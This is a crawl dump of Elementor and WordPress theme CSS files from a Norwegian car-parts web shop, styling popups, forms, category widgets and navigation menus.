border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-4950 .elementor-element.elementor-element-d04eed2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#elementor-popup-modal-4950 .dialog-widget-content{animation-duration:0.3s;background-color:#00000000;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-4950{background-color:#0000005E;justify-content:flex-start;align-items:flex-start;pointer-events:all;}#elementor-popup-modal-4950 .dialog-message{width:387px;height:655px;align-items:flex-start;}#elementor-popup-modal-4950 .dialog-close-button{display:flex;font-size:27px;}#elementor-popup-modal-4950 .dialog-close-button i{color:#54595F00;}#elementor-popup-modal-4950 .dialog-close-button svg{fill:#54595F00;}@media(max-width:1024px){.elementor-4950 .elementor-element.elementor-element-ce5c06a .jet-woo-categories .jet-woo-categories__item{--columns:2;}}@media(max-width:767px){.elementor-bc-flex-widget .elementor-4950 .elementor-element.elementor-element-0882b6b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4950 .elementor-element.elementor-element-0882b6b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4950 .elementor-element.elementor-element-0882b6b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px !important;}.elementor-4950 .elementor-element.elementor-element-64af917 .elementor-divider-separator{width:7%;margin:0 auto;margin-center:0;}.elementor-4950 .elementor-element.elementor-element-64af917 .elementor-divider{text-align:center;padding-block-start:8px;padding-block-end:8px;}.elementor-4950 .elementor-element.elementor-element-8b434e7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4950 .elementor-element.elementor-element-8b434e7 .elementor-button{border-radius:5px 5px 5px 5px;}.elementor-4950 .elementor-element.elementor-element-50d4c56{width:100%;}.elementor-4950 .elementor-element.elementor-element-50d4c56 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 0px 59px 0px !important;}.elementor-4950 .elementor-element.elementor-element-4a87e99 > .elementor-widget-container{margin:10px 10px 10px 10px;}.elementor-4950 .elementor-element.elementor-element-4a87e99{z-index:1;text-align:center;}.elementor-4950 .elementor-element.elementor-element-4a87e99 .elementor-heading-title{font-size:24px;}.elementor-4950 .elementor-element.elementor-element-ce5c06a .jet-woo-categories .jet-woo-categories__item{--columns:2;padding:0px 0px 0px 0px;}.elementor-4950 .elementor-element.elementor-element-ce5c06a .jet-woo-categories:not(.swiper-wrapper){margin-right:-0px;margin-left:-0px;}.elementor-4950 .elementor-element.elementor-element-ce5c06a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4950 .elementor-element.elementor-element-ce5c06a .jet-woo-categories .jet-woo-categories-content{padding:0px 0px 0px 0px;}.elementor-4950 .elementor-element.elementor-element-ce5c06a .jet-woo-categories .jet-woo-category-title, .elementor-4950 .elementor-element.elementor-element-ce5c06a .jet-woo-categories .jet-woo-category-title a{font-size:15px;}.elementor-4950 .elementor-element.elementor-element-ce5c06a .jet-woo-categories .jet-woo-category-title{border-radius:5px 5px 5px 5px;padding:8px 8px 8px 8px;margin:3px 3px 3px 3px;text-align:center;}.elementor-4950 .elementor-element.elementor-element-ce5c06a .jet-woo-categories .jet-woo-categories-title__wrap{text-align:center;}.elementor-4950 .elementor-element.elementor-element-d04eed2{border-width:1px 1px 1px 1px;margin-top:0px;margin-bottom:0px;padding:6px 6px 0px 6px;}.elementor-4950 .elementor-element.elementor-element-d04eed2, .elementor-4950 .elementor-element.elementor-element-d04eed2 > .elementor-background-overlay{border-radius:21px 21px 0px 0px;}#elementor-popup-modal-4950 .dialog-message{width:100vw;height:467px;}#elementor-popup-modal-4950{justify-content:flex-start;align-items:flex-end;}#elementor-popup-modal-4950 .dialog-close-button{top:0%;font-size:33px;}body:not(.rtl) #elementor-popup-modal-4950 .dialog-close-button{right:47.6%;}body.rtl #elementor-popup-modal-4950 .dialog-close-button{left:47.6%;}}/* Start custom CSS for jet-woo-categories, class: .elementor-element-ce5c06a */.jet-woo-categories .jet-woo-category-thumbnail{
    display: none;
}/* End custom CSS */
/* Start custom CSS for jet-woo-categories, class: .elementor-element-ce5c06a */.jet-woo-categories .jet-woo-category-thumbnail{
    display: none;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://extrabildeler.no/wp-content/themes/martfury-child/style.css?ver=2.8.5.1674515203
body_size: -147
content:
/*
Theme Name: Martfury Child
Theme URI: http://demo2.drfuri.com/martfury
Template: martfury
Author: DrFuri
Author URI: http://demo2.drfuri.com
Description: WooCommerce Marketplace WordPress Theme
Tags: one-column,two-columns,left-sidebar,right-sidebar,full-width-template,post-formats,theme-options,threaded-comments,translation-ready
Version: 2.8.5.1674515203
Updated: 2023-01-23 23:06:43

*/


--- FILE ---
content_type: text/css
request_url: https://extrabildeler.no/wp-content/uploads/elementor/css/post-7797.css?ver=1768639880
body_size: -116
content:
.elementor-7797 .elementor-element.elementor-element-d1f7def .elementor-repeater-item-a4bcfb6.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-7797 .elementor-element.elementor-element-abc9f1b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px !important;}.woocommerce .elementor-7797 .elementor-element.elementor-element-1e038e2 .woocommerce_product_description{color:#000000 !important;}.elementor-7797 .elementor-element.elementor-element-d1f7def{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}

--- FILE ---
content_type: text/css
request_url: https://extrabildeler.no/wp-content/uploads/elementor/css/post-7783.css?ver=1768639880
body_size: -264
content:
.elementor-7783 .elementor-element.elementor-element-9845734 .elementor-repeater-item-ff6da8b.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-7783 .elementor-element.elementor-element-9845734 > .elementor-container{max-width:1400px;}

--- FILE ---
content_type: text/css
request_url: https://extrabildeler.no/wp-content/uploads/elementor/css/post-7448.css?ver=1768639880
body_size: 477
content:
.elementor-7448 .elementor-element.elementor-element-edff0c7 .elementor-repeater-item-c94f165.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-7448 .elementor-element.elementor-element-96cfa56 > .elementor-element-populated{margin:0% 10% 0% 0%;--e-column-margin-right:10%;--e-column-margin-left:0%;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-7448 .elementor-element.elementor-element-2dc730e .elementor-field-group{margin-bottom:10px;}.elementor-7448 .elementor-element.elementor-element-2dc730e .elementor-field-group.recaptcha_v3-bottomleft, .elementor-7448 .elementor-element.elementor-element-2dc730e .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}.elementor-7448 .elementor-element.elementor-element-2dc730e .elementor-form-fields-wrapper{margin-bottom:-10px;}body.rtl .elementor-7448 .elementor-element.elementor-element-2dc730e .elementor-labels-inline .elementor-field-group > label{padding-left:2px;}body:not(.rtl) .elementor-7448 .elementor-element.elementor-element-2dc730e .elementor-labels-inline .elementor-field-group > label{padding-right:2px;}body .elementor-7448 .elementor-element.elementor-element-2dc730e .elementor-labels-above .elementor-field-group > label{padding-bottom:2px;}.elementor-7448 .elementor-element.elementor-element-2dc730e .elementor-field-type-html{padding-bottom:0px;}.elementor-7448 .elementor-element.elementor-element-2dc730e .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-7448 .elementor-element.elementor-element-2dc730e .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-7448 .elementor-element.elementor-element-2dc730e .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-7448 .elementor-element.elementor-element-2dc730e .elementor-button[type="submit"]{color:#ffffff;}.elementor-7448 .elementor-element.elementor-element-2dc730e .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-7448 .elementor-element.elementor-element-2dc730e .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-7448 .elementor-element.elementor-element-2dc730e .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-7448 .elementor-element.elementor-element-2dc730e .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-7448 .elementor-element.elementor-element-2dc730e .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-7448 .elementor-element.elementor-element-2dc730e .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-7448 .elementor-element.elementor-element-2dc730e{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-7448 .elementor-element.elementor-element-5a95835 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-7448 .elementor-element.elementor-element-641301a .elementor-field-group{margin-bottom:10px;}.elementor-7448 .elementor-element.elementor-element-641301a .elementor-field-group.recaptcha_v3-bottomleft, .elementor-7448 .elementor-element.elementor-element-641301a .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}.elementor-7448 .elementor-element.elementor-element-641301a .elementor-form-fields-wrapper{margin-bottom:-10px;}body.rtl .elementor-7448 .elementor-element.elementor-element-641301a .elementor-labels-inline .elementor-field-group > label{padding-left:2px;}body:not(.rtl) .elementor-7448 .elementor-element.elementor-element-641301a .elementor-labels-inline .elementor-field-group > label{padding-right:2px;}body .elementor-7448 .elementor-element.elementor-element-641301a .elementor-labels-above .elementor-field-group > label{padding-bottom:2px;}.elementor-7448 .elementor-element.elementor-element-641301a .elementor-field-type-html{padding-bottom:0px;}.elementor-7448 .elementor-element.elementor-element-641301a .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-7448 .elementor-element.elementor-element-641301a .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-7448 .elementor-element.elementor-element-641301a .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-7448 .elementor-element.elementor-element-641301a .elementor-button[type="submit"]{color:#ffffff;}.elementor-7448 .elementor-element.elementor-element-641301a .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-7448 .elementor-element.elementor-element-641301a .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-7448 .elementor-element.elementor-element-641301a .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-7448 .elementor-element.elementor-element-641301a .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-7448 .elementor-element.elementor-element-641301a .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-7448 .elementor-element.elementor-element-641301a .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-7448 .elementor-element.elementor-element-641301a{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}@media(max-width:767px){.elementor-7448 .elementor-element.elementor-element-96cfa56 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-7448 .elementor-element.elementor-element-5a95835 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}}

--- FILE ---
content_type: text/css
request_url: https://extrabildeler.no/wp-content/uploads/elementor/css/post-14891.css?ver=1768639840
body_size: 993
content:
.elementor-14891 .elementor-element.elementor-element-e2ad305{margin-top:0px;margin-bottom:0px;padding:0px 0px 50px 0px;}.elementor-14891 .elementor-element.elementor-element-cbc44d1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px !important;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-14891 .elementor-element.elementor-element-0a7e642{width:var( --container-widget-width, 360px );max-width:360px;--container-widget-width:360px;--container-widget-flex-grow:0;text-align:start;}.elementor-14891 .elementor-element.elementor-element-0a7e642 > .elementor-widget-container{background-color:#FFFFFF;margin:0px 0px 0px -10px;padding:15px 0px 10px 30px;}.elementor-14891 .elementor-element.elementor-element-0a7e642 .elementor-heading-title{font-family:"Nunito Sans", Sans-serif;font-weight:500;color:#000000;}.elementor-widget-jet-custom-menu .jet-custom-nav > .jet-custom-nav__item > a{background-color:var( --e-global-color-text );}.elementor-widget-jet-custom-menu .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__item > a{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-custom-menu  .jet-custom-nav > .jet-custom-nav__item > a .jet-custom-item-label.top-level-label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-custom-menu  .jet-custom-nav > .jet-custom-nav__item > a .jet-custom-item-desc.top-level-desc{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-custom-menu  .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__item > a .jet-menu-link-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-custom-menu  .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__item > a .jet-custom-item-desc.sub-level-desc{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-custom-menu .jet-custom-nav > .jet-custom-nav__item > a .jet-menu-icon{color:var( --e-global-color-text );}.elementor-widget-jet-custom-menu .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-menu-icon{color:var( --e-global-color-text );}.elementor-widget-jet-custom-menu .jet-custom-nav > .jet-custom-nav__item > a .jet-menu-icon:before{color:var( --e-global-color-text );}.elementor-widget-jet-custom-menu .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-menu-icon:before{color:var( --e-global-color-text );}.elementor-widget-jet-custom-menu .jet-custom-nav > .jet-custom-nav__item.hover-state > a .jet-menu-icon{color:var( --e-global-color-text );}.elementor-widget-jet-custom-menu .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__item.hover-state > a .jet-menu-icon{color:var( --e-global-color-text );}.elementor-widget-jet-custom-menu .jet-custom-nav > .jet-custom-nav__item.hover-state > a .jet-menu-icon:before{color:var( --e-global-color-text );}.elementor-widget-jet-custom-menu .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__item.hover-state > a .jet-menu-icon:before{color:var( --e-global-color-text );}.elementor-widget-jet-custom-menu .jet-custom-nav > .jet-custom-nav__item > a .jet-menu-badge .jet-menu-badge__inner{color:var( --e-global-color-text );}.elementor-widget-jet-custom-menu .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-menu-badge .jet-menu-badge__inner{color:var( --e-global-color-text );}.elementor-widget-jet-custom-menu .jet-custom-nav > .jet-custom-nav__item > a .jet-menu-badge .jet-menu-badge__inner, .elementor-widget-jet-custom-menu .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-menu-badge .jet-menu-badge__inner{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-custom-menu .jet-custom-nav > .jet-custom-nav__item > a .jet-dropdown-arrow{color:var( --e-global-color-text );}.elementor-widget-jet-custom-menu .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-dropdown-arrow{color:var( --e-global-color-text );}.elementor-widget-jet-custom-menu .jet-custom-nav > .jet-custom-nav__item > a .jet-dropdown-arrow:before{color:var( --e-global-color-text );}.elementor-widget-jet-custom-menu .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-dropdown-arrow:before{color:var( --e-global-color-text );}.elementor-widget-jet-custom-menu .jet-custom-nav > .jet-custom-nav__item.hover-state > a .jet-dropdown-arrow{color:var( --e-global-color-text );}.elementor-widget-jet-custom-menu .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__item.hover-state > a .jet-dropdown-arrow{color:var( --e-global-color-text );}.elementor-widget-jet-custom-menu .jet-custom-nav > .jet-custom-nav__item.hover-state > a .jet-dropdown-arrow:before{color:var( --e-global-color-text );}.elementor-widget-jet-custom-menu .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__item.hover-state > a .jet-dropdown-arrow:before{color:var( --e-global-color-text );}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav{background-color:#FFFFFF;width:350px;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__mega-sub{background-color:#EDE8E8;width:250px;}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav > .jet-custom-nav__item > a{background-color:#FFFFFF;padding:9px 6px 0px 30px;}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__item > a{background-color:#FFFFFF;}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__item.hover-state > a{background-color:#FFFFFF;}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__item.current-menu-item > a{background-color:#FFFFFF;}.elementor-14891 .elementor-element.elementor-element-d0a437b > .elementor-widget-container{margin:0px 0px 0px -10px;}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub{min-width:250px;}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__sub{min-width:250px;}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav > .jet-custom-nav__item > a .jet-custom-item-label.top-level-label{color:#262626;}.elementor-14891 .elementor-element.elementor-element-d0a437b  .jet-custom-nav > .jet-custom-nav__item > a .jet-custom-item-label.top-level-label{font-family:"Nunito Sans", Sans-serif;font-size:22px;font-weight:400;line-height:23px;}.elementor-14891 .elementor-element.elementor-element-d0a437b  .jet-custom-nav > .jet-custom-nav__item > a .jet-custom-item-desc.top-level-desc{font-family:"Roboto", Sans-serif;font-size:0px;font-weight:500;}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav > .jet-custom-nav__item{margin:0px -20px 0px 0px;}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav > .jet-custom-nav__item.hover-state > a .jet-custom-item-label.top-level-label{color:#C70909;text-decoration:underline;}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav > .jet-custom-nav__item.hover-state > a .jet-menu-icon:before{color:#C70909;}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__item > a .jet-menu-link-text{color:#000000;}.elementor-14891 .elementor-element.elementor-element-d0a437b  .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__item > a .jet-menu-link-text{font-family:"Nunito Sans", Sans-serif;font-size:18px;font-weight:400;}.elementor-14891 .elementor-element.elementor-element-d0a437b  .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__item > a .jet-custom-item-desc.sub-level-desc{font-family:"Rubik", Sans-serif;font-size:0px;font-weight:500;}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__item.hover-state > a .jet-menu-link-text{color:#C70909;text-decoration:underline;}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__item.hover-state > a .jet-menu-icon:before{color:#C70909;}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__item.current-menu-item > a .jet-menu-link-text{color:#C70909;}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__item.current-menu-item > a .jet-menu-icon:before{color:#C70909;}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav > .jet-custom-nav__item > a .jet-menu-icon{background-color:#ffffff;width:22px;height:22px;align-self:center;}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-menu-icon{background-color:#ffffff;width:22px;height:22px;align-self:center;}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav > .jet-custom-nav__item.hover-state > a .jet-menu-icon{background-color:#ffffff;}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__item.hover-state > a .jet-menu-icon{background-color:#ffffff;}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav > .jet-custom-nav__item > a .jet-menu-icon:before{font-size:12px;}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-menu-icon:before{font-size:12px;}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav > .jet-custom-nav__item > a .jet-menu-icon svg{width:12px;}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-menu-icon svg{width:12px;}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav > .jet-custom-nav__item > a .jet-menu-badge{align-self:center;transform:none;}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-menu-badge{align-self:center;transform:none;}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav > .jet-custom-nav__item > a .jet-dropdown-arrow{right:15px;color:var( --e-global-color-secondary );align-self:center;}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-dropdown-arrow{right:15px;color:var( --e-global-color-secondary );align-self:center;}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav--dropdown-left-side > .jet-custom-nav__item > a .jet-dropdown-arrow{left:15px;right:auto;}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav--dropdown-left-side > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-dropdown-arrow{left:15px;right:auto;}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav > .jet-custom-nav__item > a .jet-dropdown-arrow:before{color:var( --e-global-color-secondary );font-size:11px;}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-dropdown-arrow:before{color:var( --e-global-color-secondary );font-size:11px;}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav > .jet-custom-nav__item.hover-state > a .jet-dropdown-arrow{color:var( --e-global-color-accent );}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__item.hover-state > a .jet-dropdown-arrow{color:var( --e-global-color-accent );}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav > .jet-custom-nav__item.hover-state > a .jet-dropdown-arrow:before{color:var( --e-global-color-accent );}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__item.hover-state > a .jet-dropdown-arrow:before{color:var( --e-global-color-accent );}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav > .jet-custom-nav__item.current-menu-item > a .jet-dropdown-arrow{color:var( --e-global-color-accent );}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__item.current-menu-item > a .jet-dropdown-arrow{color:var( --e-global-color-accent );}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav > .jet-custom-nav__item.current-menu-item > a .jet-dropdown-arrow:before{color:var( --e-global-color-accent );}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__item.current-menu-item > a .jet-dropdown-arrow:before{color:var( --e-global-color-accent );}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav > .jet-custom-nav__item > a .jet-dropdown-arrow i{font-size:11px;}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-dropdown-arrow i{font-size:11px;}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav > .jet-custom-nav__item > a .jet-dropdown-arrow svg{width:11px;}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-dropdown-arrow svg{width:11px;}#elementor-popup-modal-14891 .dialog-widget-content{background-color:#FFFFFF00;margin:0px 0px 0px 0px;}#elementor-popup-modal-14891{background-color:rgba(0,0,0,.8);justify-content:flex-start;align-items:center;pointer-events:all;}#elementor-popup-modal-14891 .dialog-message{width:650px;height:100vh;align-items:flex-start;}#elementor-popup-modal-14891 .dialog-close-button{display:flex;top:27px;font-size:38px;}body:not(.rtl) #elementor-popup-modal-14891 .dialog-close-button{right:300px;}body.rtl #elementor-popup-modal-14891 .dialog-close-button{left:300px;}#elementor-popup-modal-14891 .dialog-close-button i{color:#D81212;}#elementor-popup-modal-14891 .dialog-close-button svg{fill:#D81212;}/* Start custom CSS for heading, class: .elementor-element-0a7e642 */#elementor-popup-modal-14891 .dialog-message {
 direction: rtl   
}

.elementor-14891 .elementor-element.elementor-element-e2ad305 {
    direction: ltr;
}/* End custom CSS */